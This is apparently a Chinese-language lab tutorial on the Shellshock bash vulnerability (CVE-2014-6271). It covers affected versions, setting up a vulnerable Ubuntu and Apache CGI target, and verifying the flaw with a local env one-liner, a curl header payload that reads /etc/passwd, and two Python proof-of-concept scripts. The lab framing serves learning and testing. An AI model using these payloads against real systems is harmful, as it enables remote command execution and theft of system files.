1. 简介
bash远程代码执行漏洞,该漏洞会影响目前主流的Linux和Mac OSX操作系统平台,包括但不限于Redhat,CentOS,Ubuntu,Debian,Fedora,Amaron Linux,OSX10.10等平台。该漏洞可以通过构造环境变量的值来执行想要执行的攻击代码脚本,会影响到与bash交互的多种应用,包括HTTP,OpenSSH,DHCP等。
针对本次漏洞的检测,需要下载含有bash漏洞版本的ubuntu虚拟机,通过Apache服务开启cgi功能进行远程代码执行操作。
1.1 影响版本
Bash版本小于等于4.3版本。
主要操作系统版本有:
- Red Hat Enterprise Linux 4 (ELS)
- Red Hat Enterprise Linux 4 Extended Lifecycle Support - bash-3.0-27.el4.2
- Red Hat Enterprise Linux 5 - bash-3.2-33.el5.1
- Red Hat Enterprise Linux 5.6 Long Life - bash-3.2-24.el5_6.1
- Red Hat Enterprise Linux 5.9 Extended Update Support - bash-3.2-32.el5_9.2
- Red Hat Enterprise Linux 6 - bash-4.1.2-15.el6_5.1
- Red Hat Enterprise Linux 6.2 Advanced Update Support - bash-4.1.2-9.el6_2.1
- Red Hat Enterprise Linux 6.4 Extended Update Support - bash-4.1.2-15.el6_4.1
- Red Hat Enterprise Linux 7 - bash-4.2.45-5.el7_0.2
- CentOS 5 bash-3.2-33.el5.1
- CentOS 6 bash-4.1.2-15.el6_5.1
- CentOS 7 bash-4.2.45-5.el7_0.2
- Ubuntu:
10.04 bash 4.1-2ubuntu3.1
12.04 bash 4.2-2ubuntu2.2
14.04 bash 4.3-7ubuntu1.1 - Fedora:
19 bash-4.2.47-2.fc19
20 bash-4.2.47-4.fc20
21 bash-4.3.22-3.fc21 - Debian:
4.1-3
4.1-3+deb6u1
4.2+dfsg-0.1
4.2+dfsg-0.1+deb7u1
4.3-9
4.3-9.1 - Amazon Linux AMI
bash-4.1.2-15.19
- Mac OS X
10.10
2. 服务器环境搭建
2.1 安装Ubuntu系统
在官网中下载Ubuntu12.02系统,在VMware中点击创建虚拟机然后导入下载的Ubuntu的iso路径进行安装,安装完成后输入命令
bash -version进行查看bash版本,如图所示为version 4.2.24含有bash破壳漏洞。

2.2 安装Apache服务器
1.安装完成Ubuntu虚拟机后通过命令Ctrl+Alt+T打开Terminal窗口输入命令sudo apt-get install apache2进行Apache服务器安装,安装完成后在浏览器中输入网址localhost查看是否为Apache it works的展示页面。

2.安装完成后可能输入命令sudo service apache2 restart会出现重启Apache服务时有报错,其主要原因是apache2.conf文件中ServerName IP:Port和Listen IP:Port不一致,即端口不一致。所以在apache2.conf文件中增加ServerName localhost:80即可。
2.3 配置cgi
1.首先在根目录下建一个cgi-bin的目录即路径在:/var/www/html/cgi-bin/所有的cgi程序都放在这个cgi-bin的目录下。
2.打开/etc/apache2/sites-enabled/000-default文件。把文件配置修改为下图所示:即配置cgi的路径,其中的/usr/lib/cgi-bin/修改为/var/www/html/cgi-bin/,并添加了AddHandler cgi-script cgi。如果Options没有ExecCGI这项,记得一定要加上。如图所示:

3.修改/etc/apache2/mods-enable/cgid.load文件,在mod_cgid.so后面加上AddHandler cgi-script .cgi .pl .py .sh这句,然后重启Apache服务器sudo service apache2 restart如图所示:

4.修改cgi程序权限。cgi程序属性一定要设为可运行(755),而与cgi有关的HTML文件的目录如果要被cgi程序写入,其权限一定要设为可写(666)。命令为sudo chmod 755 test.cgi
2.4 编写服务端测试文件
输入命令进入cgi-bin目录cd /var/www/html/cgi-bin,修改test.cgi文件sudo gedit test.cgi添加代码:
#!/bin/bash
echo "Content-type: text/html"
echo "" 具体代码如图所示:

3. 检测方法
3.1 本地验证方法
在shell中执行命令:env x='() { :;}; echo Vulnerable CVE-2014-6271 ' bash -c "echo test"执行命令后,如果显示 Vulnerable CVE-2014-6271,证明系统存在漏洞,可改变echo Vulnerable CVE-2014-6271为任意命令进行执行。执行结果如图:

3.2 远程代码执行验证
在另一台虚拟机命令行中输入命令:
curl -H 'x: () { :;};a=`/bin/cat /etc/passwd`;echo $a' 'http://192.168.197.137/cgi-bin/test.cgi' -I;
执行结果如图:

3.3 通过自己python文件以及网上的POC文件验证
网上以及自己写的python POC文件的主要思想就是构造一个含有攻击的request请求头,然后向含有漏洞的靶场地址发送该请求,根据构造的不同的恶意代码执行情况去判断攻击是否成功,从而判断该系统是否存在bash远程代码执行漏洞。具体文件为 [shellshock.py]
#coding:utf-8
import urllib,httplib
import sys,re,urlparse
def bash_exp(url):
urlsp=urlparse.urlparse(url)
hostname=urlsp.netloc
urlpath=urlsp.path
conn = httplib.HTTPConnection(hostname)
headers = {"User-Agent": "() { _:;}; a=`/bin/cat /etc/passwd`;echo $a"}
conn.request("GET", urlpath, headers=headers)
res = conn.getresponse()
res = res.getheaders()
for passwdstr in res:
print passwdstr[0]+':'+passwdstr[1]
if __name__ == '__main__':
#带http
if len(sys.argv)<2:
print "Usage: "+sys.argv[0]+" http://192.168.197.137/cgi-bin/test.cgi"
sys.exit()
else:
bash_exp(sys.argv[1]) 和 [yaofei_shellshock.py]
#coding=utf-8
import urllib, urllib2
import cookielib, socket
import cgi, re, os
def get_request(url):
socket.setdefaulttimeout(5)
i_headers = {"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36",
"CustomHeader": "() { test;};echo; echo shellshock one;",
"CustomHeaderNew": "() { _;} >shellshockme[$($())] { whoami;}",
}
try:
req = urllib2.Request(url, headers=i_headers)
response = urllib2.urlopen(req)
print response.info()
html = response.read()
print html
except:
print "Error on request"
if __name__ == '__main__':
url = "http://192.168.197.137/cgi-bin/test.cgi"
get_request(url)